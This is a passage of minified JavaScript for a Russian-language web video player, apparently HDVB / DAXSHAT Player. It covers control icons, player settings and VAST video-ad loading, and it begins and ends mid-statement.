0",tippointer:1,tippointeralign:"right",tiptext:"",bgcolorover:"-1",iconscolor:"-1",iconscolorover:"000000"},control_start:{order:15,position:"center",scale:"1.7",on:1,icon:"<svg width='20' height='20'><g transform='translate(5, 4)'><path d='M0,1.83904568 C0,-0.631980859 0.907083109,-0.146014346 2.40597269,0.622599916 C3.90486227,1.39121418 8.89667439,4.24359085 10.0399091,4.89209002 C11.1831438,5.54058918 12.0741164,6.58206252 10.1532945,7.77118159 C8.23247258,8.96030066 4.8935176,10.9975669 2.4467588,12.2535752 C0,13.5095835 0,13.2091938 2.44492056e-16,11.1339964 C7.54353019e-16,9.05879912 1.66254598e-16,4.31007221 0,1.83904568 Z' fill='#ffffff'></path></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",type:"svg",bg:1,bgcolor:"00abcd",bgo:"1",bgpadding:"10 10 10 10",iconmargin:"0 0 0 0",bga:"1",bgaover:"-1",scaleover:"2.2",hide:1,hideonplay:1,hideonyoutube:1,bgborder:0,a:"1",tip:0,tiptext:"Воспр.///Пауза",iconscolor:"000000",animation:"none",margin:"0 0 0 0",iconsreplay:0,aover:"0.9",hideonpause:0,hideonleave:0},control_live:{order:4,on:1,text:"<span style='color:#55a81e'>●</span> <span style='font-size:10px'>LIVE</span>",letterspacing:"2",action:"live",type:"text",hand:1,click:1,fontsize:12,margin:"0 0 0 10",a:"1",hide:1,hideonvod:1,font:"Arial",tip:1,tiptext:"Прямой эфир",clickarea:1},control_stop:{order:16,on:0,icon:"<svg width='20' height='20'><g transform='translate(4, 4)'><rect x='0' y='0' width='12' height='12' fill='#ffffff'/></g></svg>",action:"stop",type:"svg",bg:0},control_prev:{order:17,on:0,icon:"<svg width='20' height='20'><g transform='translate(5.5, 5)'><path d='M8.99999,10.43749 L8.99999,10.4375 L2,5.21875 L8.99999,0 L8.99999,10.43749 Z M0,0 L2,0 L2,10.24983 L0,10.24983 L0,0 Z' fill='#ffffff'/></g></svg>",action:"prev",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_next:{order:18,on:0,icon:"<svg width='20' height='20'><g transform='translate(5, 5)'><path d='M0.46948,1e-05 L0.46948,1e-05 L0.46948,0 L7.46947,5.21875 L0.46948,10.4375 L0.46948,1e-05 Z M7.53052,0 L9.53052,0 L9.53052,10.62482 L7.53052,10.62482 L7.53052,0 Z' fill='#ffffff'/></g></svg>",action:"next",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_share:{order:19,on:0,icon:"<svg width='20' height='20'><g fill='#000000' transform='translate(2, 2)'><path d='M5.5662845,8.26248366 C5.5662845,8.31742532 5.55410017,8.36915611 5.55096705,8.423741 L11.1639402,11.2990803 C11.6445251,10.8820232 12.2593116,10.6217638 12.938501,10.6217638 C14.4655458,10.622299 15.7029517,11.8904166 15.7029517,13.455005 C15.7029517,15.0215556 14.4655458,16.2896732 12.938501,16.2896732 C11.4102378,16.2896732 10.1740504,15.0215556 10.1740504,13.455005 C10.1740504,13.3986363 10.1862347,13.3481542 10.1893679,13.2935693 L4.57639463,10.41823 C4.0944173,10.8336816 3.48102327,11.093941 2.80183384,11.093941 C1.27496309,11.093941 0.0373831776,9.82707208 0.0373831776,8.26248366 C0.0373831776,6.69628979 1.27496309,5.42781546 2.80183384,5.42781546 C3.48102327,5.42781546 4.09459137,5.68968022 4.57639463,6.10513188 L10.1893679,3.22979258 C10.1862347,3.17485093 10.1740504,3.12312015 10.1740504,3.06675144 C10.1740504,1.50359007 11.4102378,0.235294118 12.938501,0.235294118 C14.4655458,0.235294118 15.7029517,1.50359007 15.7029517,3.06675144 C15.7029517,4.63294531 14.4655458,5.90141964 12.938501,5.90141964 C12.2577451,5.90141964 11.6440029,5.63955488 11.1639402,5.22249779 L5.55096705,8.09944252 C5.55392611,8.15438418 5.5662845,8.20611499 5.5662845,8.26248366' fill='#ffffff'/></g></svg>",action:"share",type:"svg",position:"top-right",margin:"15 15 0 0",bg:1,bgo:1,scale:1,bgpadding:"6 6 6 6",bga:.3,bgaover:.6,animation:"position",ease:"elastic",hide:1,hideonleaveandplay:0,hideonplay:1,tip:1},settings:{settings4:0,settings4action:"channel",rounding:5,bgcolor:"ffffff",color:"000000",bga:"1",valuecolor:"000000",padding:"5 10 5 10",margin:"0 10 12 0",bgcolorover:"f0f0f0",settings5:0,settings5action:"download",headfontsize:12,bordercolored:1,bordercolor:"bfbfbf",settings3title:"",settings3:1,settings2:1,settings1:1,position:"bottom-right",scrollarrows:1,settings1title:"",showovercontrol:0,fontsize:12,settings2action:"speed",settings2title:"",settings3action:"scale",activeicon:1,nohead:1,activeiconsize:3,limitwidth:0,hidearrow:0,always:0,show1value:1,customspeeds:0,valuefontsize:12,settings1hide:0,settings3hide:0,speed4live:1,settings4title:"",font:"Roboto"},control_pip:{on:1,order:11,action:"custom",icon:"<svg width='20' height='20'><g transform='translate(0, 2)'><polygon fill-rule='nonzero' points='1.85008844 1.51464844 18.2421138 1.51464844 18.2421138 7.74121094 19.2421138 7.74121094 19.2421138 0.514648438 0.850088443 0.514648438 0.850088443 11.7244572 9.16539331 11.7758693 9.17157603 10.7758885 1.85008844 10.7306209' fill='#ffffff'></polygon><rect x='10.5' y='9' width='9.5' height='6' fill='#ffffff'></rect><path d='M8.49517931,6.9934339 L4.58268904,3.10539669 L3.87780235,3.81471662 L7.75590296,7.6685791 L5.14025649,7.6685791 L5.14025649,8.6685791 L9.49517931,8.6685791 L9.49517931,4.64446771 L8.49517931,4.64446771 L8.49517931,6.9934339 Z' fill-rule='nonzero' fill='#ffffff'></path></g></svg>",type:"svg",position:"controls-right",margin:"0 7 0 0",link:1,linkurl:"api:pipwebkit",hide:0,bg:1,bgcolor:"00abcd",bgcolorlink2:"-1",iconscolorover:"000000",bgo:"0.2",bga:"0",bgaover:"1",bgpadding:"5 7 5 7",tip:1,tiptext:"Свернуть видео",tipbgrounding:3,tipfontsize:11,tipbga:"1",tipa:"0.7",tipbgcolor:"ffffff",tipcolor:"000000",tippadding:"7 7 7 7",animation:"position",iconmargin:"0 0 0 1",tippointer:1,tippointeralign:"right"},playlist:{hidecontrol:1,bgcolor:"aec7bc",color:"000000",valuecolor:"000000",bga:"1",historybgcolor:"aec7bc",bgcolorover:"9db1a8",bordercolored:1,bordercolor:"dedede",rounding:3,margin:"10 10 0 10",floatleft:1,droplist:1,always:1,historycolor:"000000",borderbottom:0,historytitlestrike:1,dropclrs:1,playbgcolored:1,playbgcolor:"9db1a8",font:"Roboto",dropbgcolor:"00abcd",dropcolor:"000000",always:1,autoplaylist:1,openplaylistbefore:1,openlast:0,dropautoplay:1},rounding:0,border:0,bgcolor:"ffffff",shadow:0,effects:0,effectblur:1,effectgray:0,fonts:1,fontnames:"Roboto",lang:"ru",log:0,alerts:1,posteronpause:0,eventstracker:1,events:"HDVBPlayerEvents",eventlisteners:0,eventstrackervast:0,hotkey:{seeksides:1,nums:0,m:0,volumewheelfull:0},hls:0,hlsvastwait:0,hlsdvrtime:0,hlsaudio:1,thumbs:0,union:0,yamtr:0,youtubeposter:1,landfullmobile:1,reload:1,fullonplay:0,rc_custom:1,rc_anyway:0,rc_label:"DAXSHAT Player",stopotherplayers:1,ssfly:0,ssflyw:1920,sscopyright:0,nativecontrolsmobile:0,version:-1,tagcors:1,transbg:0,ga:0,intros:0,intro:"",introstart:60,chromecast:{on:1},share2:"vk",share3:"telegram",share4:"whatsapp",shareiconscale:"2.9",tags:0,pip:{on:0},postmessage:1,observer:1,ga_event:{error:1,end:1,play25:1,play50:1,play75:1},redirect:0,water:0,livewakeup:1,channels:0,channel2off:1,channel0title:"Ru",channel1title:"En",pass:0,dash:0,lang_it:0,lang_cz:0,finishrewind:0,reloadtimeout:10,landscapefull:1,lsfullstart:0,lsfullplay:0,flussonic:0,ynxnopip:1,apiprm:{on:0,pld:0},timestore:1,timestore0plroot:1,timestorenolive:1,playedstore:0,midrolls:1,vast_midrollrest:-1,vast_preroll_counter:1,ad:0,preload:0,prerolls:1,vast:1,banner:1,pausebanner:[],etag:0,stag:0,endtag:[],starttag:[],pushbanner:[]},u2:"",u3:"",u4:"",u5:"",u6:"",u7:"",u8:"",u9:"",y:"xx???x=xxx???=",p:{x:["preroll","pauseroll","postroll","midroll"]},isflash:-1,brand:"HDVB",brandurl:"//daxshat.net",motions:[],dt:!0,pr:!0,ga:!1,ab:!1,gatracked:[],pjsga:!1,pltxt:"//.txt//",files_quality:[],files_audiotrack:[],files_quality_ag:[],files_subtitle:[],files_channel:[],plhistory:[],rightclick:0,vastclick:!1,focus:!1,start:!1,start2:!1,metadata:!1,ni:"<noindex>",ni2:"</noindex>",small:window.screen.width<1e3&&window.screen.height<1e3,moving:[],moved:[],menuproc:{scale:1,contrast:1,brightness:1,saturate:1,sepia:0},fltrs:[],piped:0,live:!1,subtitle_on:!1,starttimeout:!1,thumbs_on:!1,thumbs_img:[],noads:!1,clicks:0,airplayed:!1,timerInterval:void 0,toolbarInterval:void 0,toolbarhidden:!1,KKReydtB:function(t){},reloaderTimer:0,timerTime:200,tagvideo:!1,controlover:!1,doctype:document.doctype,d:location.hostname,domain:location.hostname,href:location.href,https:0==location.href.indexOf("https"),logos:{},gaurl:"google-analytics.com/analytics.js",fd:["KKReydtB","QhbZazyH"],files_speed:[],files_scale:[],files_sleep:[],custom_speed:1,gifed:[],QhbZazyH:function(t){},time:0,timeld:0,casting:!1,dk:-1,current_speed:3,current_sleep:0,vastgo:0,reloadTimer:0,mediascale:{x:1,y:1,x0:1,y0:1},sub_options:["sub_sizeproc","sub_color","sub_color2","sub_bgcolor","sub_bga","sub_shadow","sub_weight","sub_bottom","sub_shift","sub_reset"],clr_options:["clr_contrast","clr_brightness","clr_saturate","clr_sepia"],vast_impressions:0,vast_impressions_all:0,vast_starts:0,vpaid_starts:0,vast_longtimeout:0,midrollimprsd:[],vsts:["preroll","pauseroll","postroll","midroll"],vast_remove:[],adsfirst:!0,overlays:[],stuck:0,ws:"ws",acted:!1,quartile:[!1,!1,!1],p2p:!1,file_path:"/playlist/"};"object"==typeof o_params&&Object.keys(o_params.u).length>0&&Object.keys(o_params.u).forEach((function(t){"playlist"==t?Object.keys(o_params.u.playlist).forEach((function(t){o.u.playlist[t]=o_params.u.playlist[t]})):o.u[t]=o_params.u[t]})),"playlist"in o.u&&(o.u.playlist.on=1,o.u.playlist.dontplay=1,o.u.playlist.openlast=1),"control_line"in o.u&&(o.u.control_line.pointed=1),o.u.timestore=1;let customParams=["host","masterId","masterHash","userIp","movie","key","href","kp","uniq_hash"];function getVastUrl(t,e){let i=t.split("#"),s=-1!=i[0].indexOf("?")?"&":"?",n="host"in o.p?o.p.host:"VASTHost_Fail";return"masterHash"in o.p&&"host"in o.p&&(n=`${o.p.masterHash}|${e}|${o.p.host}`),`${i[0]}${s}cp.host=${n}&cp.ip=${"userIp"in o.p?o.p.userIp:"VASTIP_Fail"}&cp.token=${o.p.movie}#${i[1]}`}customParams.map((function(t){t in options&&(o.p[t]=options[t])}));let pointsArr=[];if("rek"in options){if("preroll"in options.rek)if(options.rek.preroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1,e=0;options.rek.preroll.map((function(i){o.p["hdvb_preroll_"+t]={title:"HDVB Preroll "+t,id:"hdvbpreroll_"+t,preroll:getVastUrl(i,1==t?"6":"7")},o.u["partnerpreroll_"+t]="hdvb_preroll_"+t,e>0&&(o.u["partnerprerollor"+e]="and"),o.u.vast_preroll_limit=t,t++,e++}))}else o.u.prerolls=0;else o.u.prerolls=0;if("midroll"in options.rek)if(options.rek.midroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1;options.rek.midroll.map((function(e){o.p["hdvb_midroll_"+t]={title:"HDVB Midroll "+t,id:"hdvbmidroll_"+t,preroll:getVastUrl(e.url,8),pauseroll:getVastUrl(e.url,8),postroll:getVastUrl(e.url,8),midroll:getVastUrl(e.url,8)};let i=parseInt(e.time.replace("%",""));pointsArr.push({time:i,width:2}),o.u["partnermidroll_"+t]="hdvb_midroll_"+t,o.u["partnermidrolltimes"+(t>1?t:"")]=e.time,o.u["midroll"+(t>1?t:"")]="prthdvb_midroll_"+t+"_"+e.url,t>1&&(o.u.partnermidrollor="and",o.u.vast_midroll_limit=t),t++}))}else o.u.midrolls=0;else o.u.midrolls=0;"pausebanner"in options.rek&&options.rek.pausebanner.show?o.u.pausebanner={key:options.rek.pausebanner.key,script:options.rek.pausebanner.script}:o.u.banner=0,"endtag"in options.rek?(o.u.etag=1,o.u.endtag=options.rek.endtag):o.u.etag=0,"starttag"in options.rek?(o.u.stag=1,o.u.starttag=options.rek.starttag):o.u.startg=0,"pushbanner"in options.rek&&(o.u.pushbanner=options.rek.pushbanner)}var default_style={but:{w:20,h:20,action:"-",action_back:"-",a:1,aover:-1,color:"ffffff",type:"",scale:1,scaleover:-1,rotation:0,tip:1,icon:"",text:"",font:"Verdana",fontsize:12,letterspacing:0,position:"controls",margin:"0 3 0 3",marginproc:"0 0 0 0",click:1,clickmargin:"0 0 0 0",normalonclick:0,hand:1,bg:0,bgo:0,bgstretch:0,bga:1,bgaover:-1,bgcolor:"000000",bgcolorover:-1,bgpadding:"0 0 0 0",bgborder:-1,bgbordercolor:"ffffff",iconscolor:-1,iconscolorover:-1,animation:"none",target:"_blank",tip:0,tipbgcolor:"000000",tipbga:.7,tipbgrounding:0,tipcolor:"ffffff",tippadding:"3 5 3 5",tippmargin:"0 0 0 0",tipa:1,tipfont:"sans-serif",tipfontsize:11,tipletterspacing:0,tiptext:"",linetipmarginbottom:5,toptip:0,hidden:0,stripsw:2,stripsspace:2,linespeed1:.2,linespeed2:0,linespeed3:.1,pointed:0,pointcolor:"ffce00",pointa:1,pointw:5,gradientcolorbg:"000000",gradientcolorload:"ffffff",gradientcolor:"ffffff",ontop:1,clickscalex:1,clickscaley:1,rounding:0,handle:0,handle_width:20,handleicon:"<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>",handlea:1,handleaover:-1,handlehide:0,handlescale:1,handlecolor:-1,slidespeed:.1,link:0,linkurl:"",linkpause:0,linktarget:"_blank",src:"",hideonwidthlimit:700,hideoverwidthlimit:700,displayvolume:0,value:0,valuecolor:"ffffff",valuebg:0,valuebgcolor:"000000",valuesize:9,valuemargin:"0 0 10 0",valuepadding:"0 0 0 0",valuerounding:0}};function prtObj(){if(1==v.vast&&exist2(o.p)){for(var t=o.p,e=0;e<t.x.length;e++){!exist(v[t.x[e]])&&(v[t.x[e]]="");for(var i=1;i<10;i++){var s=v[t.x[e]+"_deny"]?v[t.x[e]+"_deny"].split(","):[],n=v["partner"+t.x[e]+"_"+i];if(exist(n)&&""!=n){"midroll"==t.x[e]&&1==i&&(v[t.x[e]]="");var a=t[n];if(exist(a)){var r=t.x[e];if("midroll"==r&&(r="preroll"),a.id&&s.indexOf(a.id)>-1&&(a[r]=""),a[r]&&""!=a[r]){if(a[r]=a[r].replace(" and ",""),a[r]=a[r].replace("http://","//"),v["partner"+t.x[e]+"geo"+i]&&""!=v["partner"+t.x[e]+"geo"+i]){var l="[geo:"+v["partner"+t.x[e]+"geo"+i]+"]";-1==a[r].indexOf(l)&&(a[r]=a[r]+l)}var d=v["partner"+t.x[e]+"or"],c=i>1?v["partner"+t.x[e]+"or"+(i-1)]:"def";"or50"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[50%]",v["partner"+t.x[e]+"or"+i]="or"),"stop"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[stop]",v["partner"+t.x[e]+"or"+i]="and");var u="prt"+(exist(a.cpm)?"cpm"+a.cpm:"")+(0==n.indexOf("myvast")?n:a.title.substr(0,a.title.indexOf(" ")))+(exist(a.imp)?"[imp]"+a.imp:"")+"_"+(exist(a.pimp)?"[pimp]"+a.pimp+"**":"")+a[r];"midroll"==t.x[e]?v["midroll"+(1==i?"":i)]=u:v[t.x[e]]+=(""!=v[t.x[e]]?" "+(exist(c)&&"def"!=c?c:d)+" ":"")+u}}}}}if(1==v.midrolls)for(var p=1;p<8;p++){var f=1==p?"":p;if("string"==typeof v["midroll"+f]&&"prt"==v["midroll"+f].substr(0,3)&&exist(v["partnermidrolltimes"+f])&&exist(v["midroll"+f])&&""!=v["partnermidrolltimes"+f]){!o.midrollo&&(o.midrollo=[]);var h=v["partnermidrolltimes"+f].split(",");for(e=0;e<h.length;e++){for(var g=!1,m=0;m<o.midrollo.length;m++)o.midrollo[m].time==trim(h[e])&&(o.midrollo[m].vast=o.midrollo[m].vast+" "+v.partnermidrollor+" "+v["midroll"+f],g=!0);!g&&o.midrollo.push({time:trim(h[e]),vast:v["midroll"+f]})}}}}o.prted=!0}function fd0(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function optStr(){if(""!=o.u&&(v=UpdateObject(v,o.u)),0==options.indexOf("#"+v.enc2))try{options=JSON.parse(o[o.fd[0]](options))}catch(t){}else if(0==options.indexOf("#"+v.enc3))try{options=JSON.parse(o[o.fd[1]](options))}catch(t){}}function SettingsTimers(t,e){}function Touch(t,e){}var Alert=function(){var t=createElement("div");o.frame.appendChild(t),css(t,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":v.alertsbgcolor,opacity:v.alertsbga,display:"none"});var e=createElement("div");o.frame.appendChild(e),css(e,{position:"absolute",left:0,top:0,width:"100%",color:v.alertscolor,"font-size":v.alertsfontsize,padding:v.alertspaddingv+"px "+v.alertspaddingh+"px",display:"none"}),this.txt=function(o,i){e.innerHTML=o,show2(e),css(t,{height:e.offsetHeight,display:"block"}),t.style.zIndex="1005";for(var s=0;s<e.getElementsByTagName("a").length;s++)e.getElementsByTagName("a")[s].style.color="#fff";i&&setTimeout(this.close,1e3*i),e.style.zIndex="1006"},this.close=function(){hide2(e),hide2(t)}};function datetime(t){1==t&&o.container.appendChild(o.frame),2==t&&1==v.vast&&o.media&&o.media.BeforeVast();var e=(new Date).getTime(),i=new Date("2022-02-25");i.setDate(i.getDate()+3),i=i.getTime(),o.dt=i>e}function Visibility(t,e,i){i&&log(e);var s={root:null,rootMargin:"0px",threshold:function(){for(var t=[],e=0;e<=100;e++)t.push(e/100);return t}()};try{new IntersectionObserver((function(t){var s;o[e]=Math.round(100*t[t.length-1].intersectionRatio);try{s=isFullscreen(parent.document)}catch(t){}!o.fullscreen&&(isFullscreen()||s)&&(o[e]=0),i&&(js(e,o[e]),log(e,o[e]))}),s).observe(t)}catch(t){o[e]=100}}var v={log:0,logout:0,screencolor:"#000000",border:0,bordersize:1,bordercolor:"#000000",bgcolor:"#ffffff",rounding:0,screenclick:1,doubleclick:1,player:0,stopotherplayers:1,iframe:0,toolbar:{customimage:0,color:"000000",a:"0.4",h:34,stretchonfullscreen:1,hide:1,hidewithoutmoving:1,hidejustfull:0,hidetimeout:3,hideleavetimeout:0,leftandrightpadding:3,animation:"none",position:"bottom",margin:"0 0 0 0",rounding:0,clickarea:0,image:""},hotkey:{on:1,f:1,r:1,m:1,seek:5,leftright:"seek",space:1,updown:"volume",seeksides:0,nums:1,volumewheelfull:1,wheelstep:.2},playlist:{bgcolor:"000000",bgcolorover:"333333",bga:.9,bgaover:-1,position:"left",margin:"0 0 0 0",padding:"7 15 7 15",color:"ffffff",font:"arial, helvetica, sans-serif",fontsize:12,valuefontsize:10,letterspacing:0,valuecolor:"ffdd1f",borderbottom:1,bordercolor:"444444",a:1,aover:-1,posters:0,posterheight:100,posterwidth:177,postertitleonhover:1,historytitlea:1,historycolor:"999999",historybgcolor:"000000",historybga:-1,historybgaover:-1,historytitlestrike:0,activeiconsize:3,headfontsize:16,headbordercolor:"888888",rounding:0,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",scrollarrowbg:0,scrollarrowbgcolor:"000000",scrollarrowgradient:1,scrollarrowbgover:0,scrollarrowbgovercolor:"333333",limitwidth:0,limitmaxwidth:200,autoplaylist:0,always:0,alwaysjustpause:0,alwaysnotfullscreen:0,autohide:1,floatleft:0,floatheight:50,floatmarginright:0,floatlimitwidth:1,floatwidth:170,marginbg:0,marginbgcolor:"333333",marginbgpadding:"0 0 0 0",hmaxk:30,bordercolor:"666666"},settings:{bgcolor:"000000",bgcolorover:"222222",bga:.7,bgaover:-1,font:"arial, helvetica, sans-serif",position:"bottom-right",margin:"0 0 0 0",padding:"7 10 7 15",color:"ffffff",fontsize:12,headfontsize:16,valuefontsize:10,letterspacing:0,titlecolor:"ffffff",valuecolor:"ffdd1f",a:1,scale:5,aover:-1,activeicon:1,activeiconsize:3,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",limitwidth:0,limitmaxwidth:200,rounding:0,settings1:1,settings1action:"quality",settings2:1,settings2action:"audiotrack",settings3:1,settings3action:"subtitle",settings4:0,settings4action:"download",settings5:0,settings5action:"speed",hmaxk:30,bordercolor:"666666"},logo:{position:"bottom-right",margin:"0 10 50 0"},volume:.8,volumestore:1,mutestore:1,loop:0,shuffle:0,finishrewind:1,mute:0,preload:1,preloadhls:1,preloaddash:0,autoplay:0,autoplaymute:1,showtitleplaylist:0,addtitleplaylistbr:0,addtitleplaylist:0,file_separator:",",file2_separator:";",file3_separator:"//",poster_scale:"fill",poster_a:1,poster_aover:-1,poster_float:0,poster_floatmargin:"20 0 0 20",poster_floatposition:"top-left",poster_floatwidth:100,poster_floatheight:100,poster_floatbgcolor:-1,posteronpause:0,alerts:1,alertsbgcolor:"ff0000",alertscolor:"ffffff",alertspaddingv:5,alertspaddingh:10,alertsbga:1,alertsfontsize:10,rightclick:0,youtubeposter:1,ytautoquality:1,posterhide:1,aspect:"16x9",landfullmobile:0,hlschangequality:"next",hlsautomax:0,hlsautoquality:1,hlsquality:1,hlsdebug:0,hlscookies:0,hlslowquality:0,hlsaudio:1,livewakeuptime:5,reload:0,reloadlive:1,livewakeup:0,reloadtimeout:5,dashdebug:0,dashcookies:0,dashlowquality:0,dashquality:1,dashaudio:1,nameofhlsquality:0,nameofyoutubequality:0,nameofdashquality:0,qualitystore:1,eventstracker:1,events:"HDVBPlayerEvents",errortimeout:5e3,container_h_procent:"100%",ga:0,ga_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0,vast_skip:0,vast_click:0,vast_impression:0},yamtr_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0},ga_proc:100,playsinlineonmobile:1,subtitle_start:1,sub_size:14,sub_sizeproc:"100%",sub_big_fullscreen:1,sub_size_fullscreen:20,sub_bg:1,sub_bga:.7,sub_bgo:2,sub_bgpadding:3,sub_bottom:10,sub_color:"ffffff",sub_color2:"ffeeab",sub_bgcolor:"000000",sub_shadow:0,sub_weight:400,sub_designstore:1,sub_shift:0,sub_store:1,sub_off:1,sharetitle:1,sharetop:.3,shareiconscale:3,shareiconscaleover:4,shareiconmargin:5,embedsize:0,embedwidth:560,embedheight:315,fullonplay:0,fullonplaymobile:1,fullblack:1,nativefullios:1,hidestartbutios:1,thumbs:0,thumb_width:160,thumb_height:90,thumb_border:0,thumb_borderwidth:1,thumb_bordercolor:"333333",thumb_radius:0,thumb_shadow:1,enc2:"2",enc3:"3",vast_timeout:10,vast_pauseonclick:1,vast_closeonclick:1,vast_volume:-1,vast_title:1,vast_preroll_limit:1,vast_preroll_andlimit:-1,vast_prerolltimebreak:0,vast_prerolltbimp:1,vast_preroll_counter:0,vast_pauseroll_limit:1,vast_pauserolltimebreak:0,vast_pauserolltbimp:1,vast_pauseroll_counter:0,vast_postroll_limit:1,vast_postrolltimebreak:0,vast_postrolltbimp:1,vast_postroll_counter:0,vast_playroll_limit:1,vast_playroll_counter:0,vast_midroll_limit:1,vast_midroll_counter:0,vast_midrolltimebreak:0,vast_midrolltbimp:1,vast_introtimebreak:0,vast_introtbimp:1,vast_linktxtbgcolor:"#ffffff",vast_linktxtcolor:"#000000",vast_skipbgcolor:"#000000",vast_skipcolor:"#ffffff",vast_titlebgcolor:"#000000",vast_titlecolor:"#ffffff",vast_xbgcolor:"#000000",vast_xcolor:"#ffffff",vast_progressbgcolor:"#000000",vast_progresscolor:"#ffffff",vast_volumebgcolor:"#000000",vast_volumecolor:"#ffffff",vast_linktxtonmobile:1,vast_unmutehover:0,vast_unmutebutonce:1,vast_default_volume:.5,vast_unmutebutbgcolor:"#ffffff",vast_unmutebutcolor:"#000000",vast_openclick:1,vast_preroll_vmap:1,vast_pauseroll_vmap:1,vast_postroll_vmap:1,vast_midroll_vmap:1,vpaid_timeout:10,vpaid_timeout2:-1,vast_resound:1,vpaid_slotinframe:1,eventstrackervast:0,pauserollonplay:0,pausebannerinit:0,pausebannerstatus:0,endtaginit:0,endtagstatus:!1,endtagstartbannertime:0,endtagtimetoshowads:0,starttaginit:0,starttagstatus:!1,starttagstartbannertime:0,starttagtimetoshowads:0,pushbannerinit:0,pushbannertimer:0,pushbannerclosebuttontimer:0,pushbannerrequesttimer:0,pushbannerstatus:!1,pushbannerstate:[],partnerprerollor:"or",partnerpauserollor:"or",partnerpostrollor:"or",partnermidrollor:"or",midrollpoint:"50%",introskiptime:-1,introclickable:0,introclosetime:-1,introtitle:0,introtxt:0,rc_anyway:0,heartbeatinterval:30,default_channel:2,tagsinterval:10,playedquartile:0,minivis:30,lsfullstart:1,lsfullplay:1,captions:0,pip:{on:0,bgcolor:"000000",border:0,shadow:2,bordercolor:"000000",position:"left",margin:"20 0 0 20",width:150,hide:0},points:pointsArr,file_path:"/playlist/",yamtrid:87966403,yamtr:1};"object"==typeof o_params&&Object.keys(o_params.v).length>0&&Object.keys(o_params.v).forEach((function(t){"points"!=t&&(v[t]=o_params.v[t])})),v.playlist.dontplay=1,v.yamtr=1,"p2p"in options&&(v.p2p=options.p2p),v.lang="ru";var VastLoader=function(preload){var vast=[],vastType="",vastUrl,partner,_x="",_preload=1==preload,_preloaded=[],_status="",_ltime=-1,_nocred=!1,die_error=!1;vast.events=[],vast.wrapper0=" -> ",o.vast_adid="";var no=["desktop","mobile","mobiletv","tv","lg"],wait_url,wait_wrap;function LoadXml(x,wrap){if(preload&&_preloaded.push(x),""!=x){""==_x&&(_x=x),_nocred=!1;var stop=!1;if(1==o.waitingads||o.destroyed)return void(o.destroyed||(wait_url||(wait_url=x,wait_wrap=wrap),setTimeout(LoadXml,500)));if(x||wrap||!wait_url||(x=wait_url,wrap=wait_wrap,wait_url=null,wait_wrap=null),"string"==typeof x){if(0==x.indexOf("js:")){try{x=eval(x.substr(3)+"()")}catch(t){}""!=x&&x||(x="",o.actions.EmptyVastUrl())}if(0==x.indexOf("<VAST>"))return void ParsTxt(x)}if(x.indexOf("[remove]")>-1&&(o.vast_remove&&o.vast_remove.push(x),o.actions.VastRemoveUrl(vastUrl),x=x.replace("[remove]","")),o.vast_stop=0,x.indexOf("[stop]")>-1&&(o.vast_stop=1,x=x.replace("[stop]","")),x.indexOf("[skipimp]")>-1&&(vast.skipimp=1,x=x.replace("[skipimp]","")),x.indexOf("nocontrols")>-1&&(vast.nocontrols=1,x.indexOf("nocontrolsvpaid")>-1&&(vast.nocontrolsvpaid=1)),x.indexOf("yescontrols")>-1&&(vast.yescontrols=1),x.indexOf("[ima]")>-1&&(1==v.vast_ima&&(vast.ima=1),x=x.replace("[ima]","")),x.indexOf("[pausemute]")>-1&&(vast.pause_mute=1),x.indexOf("[mute]")>-1&&(vast.mute=1,x=x.replace("[mute]","")),x.indexOf("[unmute]")>-1&&(vast.mute=-1,x=x.replace("[unmute]","")),x.indexOf("[skip:")>0){var to=x.match(/\[skip:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=tmp.substr(0,tmp.length-1)}x=x.replace(/\[skip:\d*\]/g,"")}if(x.indexOf("[imp:")>0){var to=x.match(/\[imp:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);v["vast_"+vastType+"_andlimit"]=tmp.substr(0,tmp.length-1)}x=x.replace(/\[imp:\d*\]/g,"")}if(x.indexOf("[controls]")>0&&(vast.yescontrols=1,x=x.replace("[controls]","")),x=vastURL(x,wrap),1==o[vastType+"skipimprsd"]&&o[vastType+"imprsd"]&&o[vastType+"imprsd"].indexOf(x)>-1&&(log("Impressed"),stop=!0),stop)die_error=!0,_status="next",_preload||setTimeout((function(){o.actions.VastNext()}),100);else if(o.vast_poster&&show2(o.vast_poster),vastUrl=x,1==v.vast_ima&&DestroyIma(),1==vast.ima)o.ima=new VastIMA(x,vast);else{if(wrap||(vast.vasturl=x,o.current_vast_url=x),js(wrap?"vast_wrapper":"vast_url",x),""==trim(x))return log("empty vast url"),void ErrorLoad();var xhr=new 